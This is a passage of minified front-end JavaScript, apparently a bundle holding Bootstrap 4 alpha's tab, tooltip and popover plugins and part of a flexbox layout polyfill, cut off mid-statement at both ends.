i}},{key:"Default",get:function(){return c}}]),l}();return e(window).on(d.LOAD_DATA_API,function(){for(var t=e.makeArray(e(p.DATA_SPY)),n=t.length;n--;){var i=e(t[n]);g._jQueryInterface.call(i,i.data())}}),e.fn[t]=g._jQueryInterface,e.fn[t].Constructor=g,e.fn[t].noConflict=function(){return e.fn[t]=u,g._jQueryInterface},g}(jQuery),function(e){var t="tab",i="4.0.0-alpha.4",a="bs.tab",s="."+a,l=".data-api",u=e.fn[t],c=150,f={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,CLICK_DATA_API:"click"+s+l},d={DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active",FADE:"fade",IN:"in"},h={A:"a",LI:"li",DROPDOWN:".dropdown",UL:"ul:not(.dropdown-menu)",FADE_CHILD:"> .nav-item .fade, > .fade",
ACTIVE:".active",ACTIVE_CHILD:"> .nav-item > .active, > .active",DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"]',DROPDOWN_TOGGLE:".dropdown-toggle",DROPDOWN_ACTIVE_CHILD:"> .dropdown-menu .active"},p=function(){function t(e){n(this,t),this._element=e}return r(t,[{key:"show",value:function(){var t=this;if(!this._element.parentNode||this._element.parentNode.nodeType!==Node.ELEMENT_NODE||!e(this._element).hasClass(d.ACTIVE)){var n=void 0,i=void 0,r=e(this._element).closest(h.UL)[0],a=o.getSelectorFromElement(this._element);r&&(i=e.makeArray(e(r).find(h.ACTIVE)),i=i[i.length-1]);var s=e.Event(f.HIDE,{relatedTarget:this._element}),l=e.Event(f.SHOW,{relatedTarget:i});if(i&&e(i).trigger(s),e(this._element).trigger(l),!l.isDefaultPrevented()&&!s.isDefaultPrevented()){a&&(n=e(a)[0]),this._activate(this._element,r);var u=function(){var n=e.Event(f.HIDDEN,{relatedTarget:t._element}),r=e.Event(f.SHOWN,{relatedTarget:i});e(i).trigger(n),e(t._element).trigger(r)};n?this._activate(n,n.parentNode,u):u()}}}},{key:"dispose",value:function(){e.removeClass(this._element,a),this._element=null}},{key:"_activate",value:function(t,n,i){var r=e(n).find(h.ACTIVE_CHILD)[0],a=i&&o.supportsTransitionEnd()&&(r&&e(r).hasClass(d.FADE)||Boolean(e(n).find(h.FADE_CHILD)[0])),s=e.proxy(this._transitionComplete,this,t,r,a,i);r&&a?e(r).one(o.TRANSITION_END,s).emulateTransitionEnd(c):s(),r&&e(r).removeClass(d.IN)}},{key:"_transitionComplete",value:function(t,n,i,r){if(n){e(n).removeClass(d.ACTIVE);var a=e(n).find(h.DROPDOWN_ACTIVE_CHILD)[0];a&&e(a).removeClass(d.ACTIVE),n.setAttribute("aria-expanded",!1)}if(e(t).addClass(d.ACTIVE),t.setAttribute("aria-expanded",!0),i?(o.reflow(t),e(t).addClass(d.IN)):e(t).removeClass(d.FADE),t.parentNode&&e(t.parentNode).hasClass(d.DROPDOWN_MENU)){var s=e(t).closest(h.DROPDOWN)[0];s&&e(s).find(h.DROPDOWN_TOGGLE).addClass(d.ACTIVE),t.setAttribute("aria-expanded",!0)}r&&r()}}],[{key:"_jQueryInterface",value:function(n){return this.each(function(){var i=e(this),r=i.data(a);if(r||(r=r=new t(this),i.data(a,r)),"string"==typeof n){if(void 0===r[n])throw new Error('No method named "'+n+'"');r[n]()}})}},{key:"VERSION",get:function(){return i}}]),t}();return e(document).on(f.CLICK_DATA_API,h.DATA_TOGGLE,function(t){t.preventDefault(),p._jQueryInterface.call(e(this),"show")}),e.fn[t]=p._jQueryInterface,e.fn[t].Constructor=p,e.fn[t].noConflict=function(){return e.fn[t]=u,p._jQueryInterface},p}(jQuery),function(e){if(void 0===window.Tether)throw new Error("Bootstrap tooltips require Tether (http://github.hubspot.com/tether/)");var t="tooltip",i="4.0.0-alpha.4",a="bs.tooltip",s="."+a,l=e.fn[t],u=150,c="bs-tether",f={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:"0 0",constraints:[]},d={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"string",constraints:"array"},h={TOP:"bottom center",RIGHT:"middle left",BOTTOM:"top center",LEFT:"middle right"},p={IN:"in",OUT:"out"},m={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,INSERTED:"inserted"+s,CLICK:"click"+s,FOCUSIN:"focusin"+s,FOCUSOUT:"focusout"+s,MOUSEENTER:"mouseenter"+s,MOUSELEAVE:"mouseleave"+s},g={FADE:"fade",IN:"in"},v={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner"},y={element:!1,enabled:!1},b={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},_=function(){function l(e,t){n(this,l),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._tether=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}return r(l,[{key:"enable",value:function(){this._isEnabled=!0}},{key:"disable",value:function(){this._isEnabled=!1}},{key:"toggleEnabled",value:function(){this._isEnabled=!this._isEnabled}},{key:"toggle",value:function(t){if(t){var n=this.constructor.DATA_KEY,i=e(t.currentTarget).data(n);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(e(this.getTipElement()).hasClass(g.IN))return void this._leave(null,this);this._enter(null,this)}}},{key:"dispose",value:function(){clearTimeout(this._timeout),this.cleanupTether(),e.removeData(this.element,this.constructor.DATA_KEY),e(this.element).off(this.constructor.EVENT_KEY),this.tip&&e(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._tether=null,this.element=null,this.config=null,this.tip=null}},{key:"show",value:function(){var t=this,n=e.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){e(this.element).trigger(n);var i=e.contains(this.element.ownerDocument.documentElement,this.element);if(n.isDefaultPrevented()||!i)return;var r=this.getTipElement(),a=o.getUID(this.constructor.NAME);r.setAttribute("id",a),this.element.setAttribute("aria-describedby",a),this.setContent(),this.config.animation&&e(r).addClass(g.FADE);var s="function"==typeof this.config.placement?this.config.placement.call(this,r,this.element):this.config.placement,u=this._getAttachment(s);e(r).data(this.constructor.DATA_KEY,this).appendTo(document.body),e(this.element).trigger(this.constructor.Event.INSERTED),this._tether=new Tether({attachment:u,element:r,target:this.element,classes:y,classPrefix:c,offset:this.config.offset,constraints:this.config.constraints,addTargetClasses:!1}),o.reflow(r),this._tether.position(),e(r).addClass(g.IN);var f=function(){var n=t._hoverState;t._hoverState=null,e(t.element).trigger(t.constructor.Event.SHOWN),n===p.OUT&&t._leave(null,t)};if(o.supportsTransitionEnd()&&e(this.tip).hasClass(g.FADE))return void e(this.tip).one(o.TRANSITION_END,f).emulateTransitionEnd(l._TRANSITION_DURATION);f()}}},{key:"hide",value:function(t){var n=this,i=this.getTipElement(),r=e.Event(this.constructor.Event.HIDE),a=function(){n._hoverState!==p.IN&&i.parentNode&&i.parentNode.removeChild(i),n.element.removeAttribute("aria-describedby"),e(n.element).trigger(n.constructor.Event.HIDDEN),n.cleanupTether(),t&&t()};e(this.element).trigger(r),r.isDefaultPrevented()||(e(i).removeClass(g.IN),o.supportsTransitionEnd()&&e(this.tip).hasClass(g.FADE)?e(i).one(o.TRANSITION_END,a).emulateTransitionEnd(u):a(),this._hoverState="")}},{key:"isWithContent",value:function(){return Boolean(this.getTitle())}},{key:"getTipElement",value:function(){return this.tip=this.tip||e(this.config.template)[0]}},{key:"setContent",value:function(){var t=e(this.getTipElement());this.setElementContent(t.find(v.TOOLTIP_INNER),this.getTitle()),t.removeClass(g.FADE).removeClass(g.IN),this.cleanupTether()}},{key:"setElementContent",value:function(t,n){var i=this.config.html;"object"==typeof n&&(n.nodeType||n.jquery)?i?e(n).parent().is(t)||t.empty().append(n):t.text(e(n).text()):t[i?"html":"text"](n)}},{key:"getTitle",value:function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e}},{key:"cleanupTether",value:function(){this._tether&&this._tether.destroy()}},{key:"_getAttachment",value:function(e){return h[e.toUpperCase()]}},{key:"_setListeners",value:function(){var t=this,n=this.config.trigger.split(" ");n.forEach(function(n){if("click"===n)e(t.element).on(t.constructor.Event.CLICK,t.config.selector,e.proxy(t.toggle,t));else if(n!==b.MANUAL){var i=n===b.HOVER?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,r=n===b.HOVER?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;e(t.element).on(i,t.config.selector,e.proxy(t._enter,t)).on(r,t.config.selector,e.proxy(t._leave,t))}}),this.config.selector?this.config=e.extend({},this.config,{trigger:"manual",selector:""}):this._fixTitle()}},{key:"_fixTitle",value:function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))}},{key:"_enter",value:function(t,n){var i=this.constructor.DATA_KEY;return n=n||e(t.currentTarget).data(i),n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusin"===t.type?b.FOCUS:b.HOVER]=!0),e(n.getTipElement()).hasClass(g.IN)||n._hoverState===p.IN?void(n._hoverState=p.IN):(clearTimeout(n._timeout),n._hoverState=p.IN,n.config.delay&&n.config.delay.show?void(n._timeout=setTimeout(function(){n._hoverState===p.IN&&n.show()},n.config.delay.show)):void n.show())}},{key:"_leave",value:function(t,n){var i=this.constructor.DATA_KEY;if(n=n||e(t.currentTarget).data(i),n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusout"===t.type?b.FOCUS:b.HOVER]=!1),!n._isWithActiveTrigger())return clearTimeout(n._timeout),n._hoverState=p.OUT,n.config.delay&&n.config.delay.hide?void(n._timeout=setTimeout(function(){n._hoverState===p.OUT&&n.hide()},n.config.delay.hide)):void n.hide()}},{key:"_isWithActiveTrigger",value:function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1}},{key:"_getConfig",value:function(n){return n=e.extend({},this.constructor.Default,e(this.element).data(),n),n.delay&&"number"==typeof n.delay&&(n.delay={show:n.delay,hide:n.delay}),o.typeCheckConfig(t,n,this.constructor.DefaultType),n}},{key:"_getDelegateConfig",value:function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e}}],[{key:"_jQueryInterface",value:function(t){return this.each(function(){var n=e(this).data(a),i="object"==typeof t?t:null;if((n||!/destroy|hide/.test(t))&&(n||(n=new l(this,i),e(this).data(a,n)),"string"==typeof t)){if(void 0===n[t])throw new Error('No method named "'+t+'"');n[t]()}})}},{key:"VERSION",get:function(){return i}},{key:"Default",get:function(){return f}},{key:"NAME",get:function(){return t}},{key:"DATA_KEY",get:function(){return a}},{key:"Event",get:function(){return m}},{key:"EVENT_KEY",get:function(){return s}},{key:"DefaultType",get:function(){return d}}]),l}();return e.fn[t]=_._jQueryInterface,e.fn[t].Constructor=_,e.fn[t].noConflict=function(){return e.fn[t]=l,_._jQueryInterface},_}(jQuery));!function(e){var o="popover",s="4.0.0-alpha.4",l="bs.popover",u="."+l,c=e.fn[o],f=e.extend({},a.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),d=e.extend({},a.DefaultType,{content:"(string|element|function)"}),h={FADE:"fade",IN:"in"},p={TITLE:".popover-title",CONTENT:".popover-content",ARROW:".popover-arrow"},m={HIDE:"hide"+u,HIDDEN:"hidden"+u,SHOW:"show"+u,SHOWN:"shown"+u,INSERTED:"inserted"+u,CLICK:"click"+u,FOCUSIN:"focusin"+u,FOCUSOUT:"focusout"+u,MOUSEENTER:"mouseenter"+u,MOUSELEAVE:"mouseleave"+u},g=function(a){function c(){n(this,c),i(Object.getPrototypeOf(c.prototype),"constructor",this).apply(this,arguments)}return t(c,a),r(c,[{key:"isWithContent",value:function(){return this.getTitle()||this._getContent()}},{key:"getTipElement",value:function(){return this.tip=this.tip||e(this.config.template)[0]}},{key:"setContent",value:function(){var t=e(this.getTipElement());this.setElementContent(t.find(p.TITLE),this.getTitle()),this.setElementContent(t.find(p.CONTENT),this._getContent()),t.removeClass(h.FADE).removeClass(h.IN),this.cleanupTether()}},{key:"_getContent",value:function(){return this.element.getAttribute("data-content")||("function"==typeof this.config.content?this.config.content.call(this.element):this.config.content)}}],[{key:"_jQueryInterface",value:function(t){return this.each(function(){var n=e(this).data(l),i="object"==typeof t?t:null;if((n||!/destroy|hide/.test(t))&&(n||(n=new c(this,i),e(this).data(l,n)),"string"==typeof t)){if(void 0===n[t])throw new Error('No method named "'+t+'"');n[t]()}})}},{key:"VERSION",get:function(){return s}},{key:"Default",get:function(){return f}},{key:"NAME",get:function(){return o}},{key:"DATA_KEY",get:function(){return l}},{key:"Event",get:function(){return m}},{key:"EVENT_KEY",get:function(){return u}},{key:"DefaultType",get:function(){return d}}]),c}(a);return e.fn[o]=g._jQueryInterface,e.fn[o].Constructor=g,e.fn[o].noConflict=function(){return e.fn[o]=c,g._jQueryInterface},g}(jQuery)}(jQuery)},function(e,t,n){var i,i;!function(t){e.exports=t()}(function(){return function e(t,n,r){function o(s,l){if(!n[s]){if(!t[s]){var u="function"==typeof i&&i;if(!l&&u)return i(s,!0);if(a)return a(s,!0);var c=new Error("Cannot find module '"+s+"'");throw c.code="MODULE_NOT_FOUND",c}var f=n[s]={exports:{}};t[s][0].call(f.exports,function(e){var n=t[s][1][e];return o(n?n:e)},f,f.exports,e,t,n,r)}return n[s].exports}for(var a="function"==typeof i&&i,s=0;s<r.length;s++)o(r[s]);return o}({1:[function(e,t,n){t.exports=function(e){var t,n,i,r=-1;if(e.lines.length>1&&"flex-start"===e.style.alignContent)for(t=0;i=e.lines[++r];)i.crossStart=t,t+=i.cross;else if(e.lines.length>1&&"flex-end"===e.style.alignContent)for(t=e.flexStyle.crossSpace;i=e.lines[++r];)i.crossStart=t,t+=i.cross;else if(e.lines.length>1&&"center"===e.style.alignContent)for(t=e.flexStyle.crossSpace/2;i=e.lines[++r];)i.crossStart=t,t+=i.cross;else if(e.lines.length>1&&"space-between"===e.style.alignContent)for(n=e.flexStyle.crossSpace/(e.lines.length-1),t=0;i=e.lines[++r];)i.crossStart=t,t+=i.cross+n;else if(e.lines.length>1&&"space-around"===e.style.alignContent)for(n=2*e.flexStyle.crossSpace/(2*e.lines.length),t=n/2;i=e.lines[++r];)i.crossStart=t,t+=i.cross+n;else for(n=e.flexStyle.crossSpace/e.lines.length,t=e.flexStyle.crossInnerBefore;i=e.lines[++r];)i.crossStart=t,i.cross+=n,t+=i.cross}},{}],2:[function(e,t,n){t.exports=function(e){for(var t,n=-1;line=e.lines[++n];)for(t=-1;child=line.children[++t];){var i=child.style.alignSelf;"auto"===i&&(i=e.style.alignItems),"flex-start"===i?child.flexStyle.crossStart=line.crossStart:"flex-end"===i?child.flexStyle.crossStart=line.crossStart+line.cross-child.flexStyle.crossOuter:"center"===i?child.flexStyle.crossStart=line.crossStart+(line.cross-child.flexStyle.crossOuter)/2:(child.flexStyle.crossStart=line.crossStart,child.flexStyle.crossOuter=line.cross,child.flexStyle.cross=child.flexStyle.crossOuter-child.flexStyle.crossBefore-child.flexStyle.crossAfter)}}},{}],3:[function(e,t,n){t.exports=function e(t,e){var n="row"===e||"row-reverse"===e,i=t.mainAxis;if(i){var r=n&&"inline"===i||!n&&"block"===i;r||(t.flexStyle={main:t.flexStyle.cross,cross:t.flexStyle.main,mainOffset:t.flexStyle.crossOffset,crossOffset:t.flexStyle.mainOffset,mainBefore:t.flexStyle.crossBefore,mainAfter:t.flexStyle.crossAfter,crossBefore:t.flexStyle.mainBefore,crossAfter:t.flexStyle.mainAfter,mainInnerBefore:t.flexStyle.crossInnerBefore,mainInnerAfter:t.flexStyle.crossInnerAfter,crossInnerBefore:t.flexStyle.mainInnerBefore,crossInnerAfter:t.flexStyle.mainInnerAfter,mainBorderBefore:t.flexStyle.crossBorderBefore,mainBorderAfter:t.flexStyle.crossBorderAfter,crossBorderBefore:t.flexStyle.mainBorderBefore,crossBorderAfter:t.flexStyle.mainBorderAfter})}else n?t.flexStyle={main:t.style.width,cross:t.style.height,mainOffset:t.style.offsetWidth,crossOffset:t.style.offsetHeight,mainBefore:t.style.marginLeft,mainAfter:t.style.marginRight,crossBefore:t.style.marginTop,crossAfter:t.style.marginBottom,mainInnerBefore:t.style.paddingLeft,mainInnerAfter:t.style.paddingRight,crossInnerBefore:t.style.paddingTop,crossInnerAfter:t.style.paddingBottom,mainBorderBefore:t.style.borderLeftWidth,mainBorderAfter:t.style.borderRightWidth,crossBorderBefore:t.style.borderTopWidth,crossBorderAfter:t.style.borderBottomWidth}:t.flexStyle={main:t.style.height,cross:t.style.width,mainOffset:t.style.offsetHeight,crossOffset:t.style.offsetWidth,mainBefore:t.style.marginTop,mainAfter:t.style.marginBottom,crossBefore:t.style.marginLeft,crossAfter:t.style.marginRight,mainInnerBefore:t.style.paddingTop,mainInnerAfter:t.style.paddingBottom,crossInnerBefore:t.style.paddingLeft,crossInnerAfter:t.style.paddingRight,mainBorderBefore:t.style.borderTopWidth,mainBorderAfter:t.style.borderBottomWidth,crossBorderBefore:t.style.borderLeftWidth,crossBorderAfter:t.style.borderRightWidth},"content-box"===t.style.boxSizing&&("number"==typeof t.flexStyle.main&&(t.flexStyle.main+=t.flexStyle.mainInnerBefore+t.flexStyle.mainInnerAfter+t.flexStyle.mainBorderBefore+t.flexStyle.mainBorderAfter),"number"==typeof t.flexStyle.cross&&(t.flexStyle.cross+=t.flexStyle.crossInnerBefore+t.flexStyle.crossInnerAfter+t.flexStyle.crossBorderBefore+t.flexStyle.crossBorderAfter));t.mainAxis=n?"inline":"block",t.crossAxis=n?"block":"inline","number"==typeof t.style.flexBasis&&(t.flexStyle.main=t.style.flexBasis+t.flexStyle.mainInnerBefore+t.flexStyle.mainInnerAfter+t.flexStyle.mainBorderBefore+t.flexStyle.mainBorderAfter),t.flexStyle.mainOuter=t.flexStyle.main,t.flexStyle.crossOuter=t.flexStyle.cross,"auto"===t.flexStyle.mainOuter&&(t.flexStyle.mainOuter=t.flexStyle.mainOffset),"auto"===t.flexStyle.crossOuter&&(t.flexStyle.crossOuter=t.flexStyle.crossOffset),"number"==typeof t.flexStyle.mainBefore&&(t.flexStyle.mainOuter+=t.flexStyle.mainBefore),"number"==typeof t.flexStyle.mainAfter&&(t.flexStyle.mainOuter+=t.flexStyle.mainAfter),"number"==typeof t.flexStyle.crossBefore&&(t.flexStyle.crossOuter+=t.flexStyle.crossBefore),"number"==typeof t.flexStyle.crossAfter&&(t.flexStyle.crossOuter+=t.flexStyle.crossAfter)}},{}],4:[function(e,t,n){var i=e("../reduce");t.exports=function(e){if(e.mainSpace>0){var t=i(e.children,function(e,t){return e+parseFloat(t.style.flexGrow)},0);t>0&&(e.main=i(e.children,function(n,i){return"auto"===i.flexStyle.main?i.flexStyle.main=i.flexStyle.mainOffset+parseFloat(i.style.flexGrow)/t*e.mainSpace:i.flexStyle.main+=parseFloat(i.style.flexGrow)/t*e.mainSpace,i.flexStyle.mainOuter=i.flexStyle.main+i.flexStyle.mainBefore+i.flexStyle.mainAfter,n+i.flexStyle.mainOuter},0),e.mainSpace=0)}}},{"../reduce":12}],5:[function(e,t,n){var i=e("../reduce");t.exports=function(e){if(e.mainSpace<0){var t=i(e.children,function(e,t){return e+parseFloat(t.style.flexShrink)},0);t>0&&(e.main=i(e.children,function(n,i){return i.flexStyle.main+=parseFloat(i.style.flexShrink)/t*e.mainSpace,i.flexStyle.mainOuter=i.flexStyle.main+i.flexStyle.mainBefore+i.flexStyle.mainAfter,n+i.flexStyle.mainOuter},0),e.mainSpace=0)}}},{"../reduce":12}],6:[function(e,t,n){var i=e("../reduce");t.exports=function(e){var t;e.lines=[t={main:0,cross:0,children:[]}];for(var n,r=-1;n=e.children[++r];)"nowrap"===e.style.flexWrap||0===t.children.length||"auto"===e.flexStyle.main||e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter>=t.main+n.flexStyle.mainOuter?(t.main+=n.flexStyle.mainOuter,t.cross=Math.max(t.cross,n.flexStyle.crossOuter)):e.lines.push(t={main:n.flexStyle.mainOuter,cross:n.flexStyle.crossOuter,children:[]}),t.children.push(n);e.flexStyle.mainLines=i(e.lines,function(e,t){return Math.max(e,t.main)},0),e.flexStyle.crossLines=i(e.lines,function(e,t){return e+t.cross},0),"auto"===e.flexStyle.main&&(e.flexStyle.main=Math.max(e.flexStyle.mainOffset,e.flexStyle.mainLines+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter)),"auto"===e.flexStyle.cross&&(e.flexStyle.cross=Math.max(e.flexStyle.crossOffset,e.flexStyle.crossLines+e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.flexStyle.crossSpace=e.flexStyle.cross-e.flexStyle.crossInnerBefore-e.flexStyle.crossInnerAfter-e.flexStyle.crossBorderBefore-e.flexStyle.crossBorderAfter-e.flexStyle.crossLines,e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter,e.flexStyle.crossOuter=e.flexStyle.cross+e.flexStyle.crossBefore+e.flexStyle.crossAfter}},{"../reduce":12}],7:[function(e,t,n){function i(t){for(var n,i=-1;n=t.children[++i];)e("./flex-direction")(n,t.style.flexDirection);e("./flex-direction")(t,t.style.flexDirection),e("./order")(t),e("./flexbox-lines")(t),e("./align-content")(t),i=-1;for(var r;r=t.lines[++i];)r.mainSpace=t.flexStyle.main-t.flexStyle.mainInnerBefore-t.flexStyle.mainInnerAfter-t.flexStyle.mainBorderBefore-t.flexStyle.mainBorderAfter-r.main,e("./flex-grow")(r),e("./flex-shrink")(r),e("./margin-main")(r),e("./margin-cross")(r),e("./justify-content")(r,t.style.justifyContent,t);e("./align-items")(t)}t.exports=i},{"./align-content":1,"./align-items":2,"./flex-direction":3,"./flex-grow":4,"./flex-shrink":5,"./flexbox-lines":6,"./justify-content":8,"./margin-cross":9,"./margin-main":10,"./order":11}],8:[function(e,t,n){t.exports=function(e,t,n){var i,r,o,a=n.flexStyle.mainInnerBefore,s=-1;if("flex-end"===t)for(i=e.mainSpace,i+=a;o=e.children[++s];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter;else if("center"===t)for(i=e.mainSpace/2,i+=a;o=e.children[++s];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter;else if("space-between"===t)for(r=e.mainSpace/(e.children.length-1),i=0,i+=a;o=e.children[++s];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter+r;else if("space-around"===t)for(r=2*e.mainSpace/(2*e.children.length),i=r/2,i+=a;o=e.children[++s];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter+r;else for(i=0,i+=a;o=e.children[++s];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter}},{}],9:[function(e,t,n){t.exports=function(e){for(var t,n=-1;t=e.children[++n];){var i=0;"auto"===t.flexStyle.crossBefore&&++i,"auto"===t.flexStyle.crossAfter&&++i;var r=e.cross-t.flexStyle.crossOuter;"auto"===t.flexStyle.crossBefore&&(t.flexStyle.crossBefore=r/i),"auto"===t.flexStyle.crossAfter&&(t.flexStyle.crossAfter=r/i),"auto"===t.flexStyle.cross?t.flexStyle.crossOuter=t.flexStyle.crossOffset+t.flexStyle.crossBefore+t.flexStyle.crossAfter:t.flexStyle.crossOuter=t.flexStyle.cross+t.flexStyle.crossBefore+t.flexStyle.crossAfter}}},{}],10:[function(e,t,n){t.exports=function(e){for(var t,n=0,i=-1;t=e.children[++i];)"auto"===t.flexStyle.mainBefore&&++n,"auto"===t.flexStyle.mainAfter&&++n;if(n>0){for(i=-1;t=e.children[++i];)"auto"===t.flexStyle.mainBefore&&(t.flexStyle.mainBefore=e.mainSpace/n),"auto"===t.flexStyle.mainAfter&&(t.flexStyle.mainAfter=e.mainSpace/n),"auto"===t.flexStyle.main?t.flexStyle.mainOuter=t.flexStyle.mainOffset+t.flexStyle.mainBefore+t.flexStyle.mainAfter:t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter;e.mainSpace=0}}},{}],11:[function(e,t,n){var i=/^(column|row)-reverse$/;t.exports=function(e){e.children.sort(function(e,t){return e.style.order-t.style.order||e.index-t.index}),i.test(e.style.flexDirection)&&e.children.reverse()}},{}],12:[function(e,t,n){function i(e,t,n){for(var i=e.length,r=-1;++r<i;)r in e&&(n=t(n,e[r],r));return n}t.exports=i},{}],13:[function(e,t,n){function i(e){s(a(e))}var r=e("./read"),o=e("./write"),a=e("./readAll"),s=e("./writeAll");t.exports=i,t.exports.read=r,t.exports.write=o,t.exports.readAll=a,t.exports.writeAll=s},{"./read":15,"./readAll":16,"./write":17,"./writeAll":18}],14:[function(e,t,n){function i(e,t){var n=String(e).match(o);if(!n)return e;var i=n[1],a=n[2];return"px"===a?1*i:"cm"===a?.3937*i*96:"in"===a?96*i:"mm"===a?.3937*i*96/10:"pc"===a?12*i*96/72:"pt"===a?96*i/72:"rem"===a?16*i:r(e,t)}function r(e,t){a.style.cssText="border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:"+e+"!important",t.parentNode.insertBefore(a,t.nextSibling);var n=a.offsetWidth;return t.parentNode.removeChild(a),n}t.exports=i;var o=/^([-+]?\d*\.?\d+)(%|[a-z]+)$/,a=document.createElement("div")},{}],15:[function(e,t,n){function i(e){var t={alignContent:"stretch",alignItems:"stretch",alignSelf:"auto",borderBottomWidth:0,borderLeftWidth:0,borderRightWidth:0,borderTopWidth:0,boxSizing:"content-box",display:"inline",flexBasis:"auto",flexDirection:"row",flexGrow:0,flexShrink:1,flexWrap:"nowrap",justifyContent:"flex-start",height:"auto",marginTop:0,marginRight:0,marginLeft:0,marginBottom:0,paddingTop:0,paddingRight:0,paddingLeft:0,paddingBottom:0,maxHeight:"none",maxWidth:"none",minHeight:0,minWidth:0,order:0,position:"static",width:"auto"},n=e instanceof Element;if(n){var i=e.hasAttribute("data-style"),s=i?e.getAttribute("data-style"):e.getAttribute("style")||"";i||e.setAttribute("data-style",s);var u=window.getComputedStyle&&getComputedStyle(e)||{};a(t,u);var c=e.currentStyle||{};r(t,c),o(t,s);for(var f in t)t[f]=l(t[f],e);var d=e.getBoundingClientRect();t.offsetHeight=d.height||e.offsetHeight,t.offsetWidth=d.width||e.offsetWidth}var h={element:e,style:t};return h}function r(e,t){for(var n in e){var i=n in t;if(i)e[n]=t[n];else{var r=n.replace(/[A-Z]/g,"-$&").toLowerCase(),o=r in t;o&&(e[n]=t[r])}}var a="-js-display"in t;a&&(e.display=t["-js-display"])}function o(e,t){for(var n;n=s.exec(t);){var i=n[1].toLowerCase().replace(/-[a-z]/g,function(e){return e.slice(1).toUpperCase()});e[i]=n[2]}}function a(e,t){for(var n in e){var i=n in t;i&&!/^(alignSelf|height|width)$/.test(n)&&(e[n]=t[n])}}t.exports=i;var s=/([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,l=e("./getComputedLength")},{"./getComputedLength":14}],16:[function(e,t,n){function i(e){var t=[];return r(e,t),t}function r(e,t){for(var n,i=o(e),s=[],l=-1;n=e.childNodes[++l];){var u=3===n.nodeType&&!/^\s*$/.test(n.nodeValue);if(i&&u){var c=n;n=e.insertBefore(document.createElement("flex-item"),c),n.appendChild(c)}var f=n instanceof Element;if(f){var d=r(n,t);if(i){var h=n.style;h.display="inline-block",h.position="absolute",d.style=a(n).style,s.push(d)}}}var p={element:e,children:s};return i&&(p.style=a(e).style,t.push(p)),p}function o(e){var t=e instanceof Element,n=t&&e.getAttribute("data-style"),i=t&&e.currentStyle&&e.currentStyle["-js-display"],r=s.test(n)||l.test(i);return r}t.exports=i;var a=e("../read"),s=/(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,l=/^(inline-)?flex$/i},{"../read":15}],17:[function(e,t,n){function i(e){o(e);var t=e.element.style,n="inline"===e.mainAxis?["main","cross"]:["cross","main"];t.boxSizing="content-box",t.display="block",t.position="relative",t.width=r(e.flexStyle[n[0]]-e.flexStyle[n[0]+"InnerBefore"]-e.flexStyle[n[0]+"InnerAfter"]-e.flexStyle[n[0]+"BorderBefore"]-e.flexStyle[n[0]+"BorderAfter"]),t.height=r(e.flexStyle[n[1]]-e.flexStyle[n[1]+"InnerBefore"]-e.flexStyle[n[1]+"InnerAfter"]-e.flexStyle[n[1]+"BorderBefore"]-e.flexStyle[n[1]+"BorderAfter"]);for(var i,a=-1;i=e.children[++a];){var 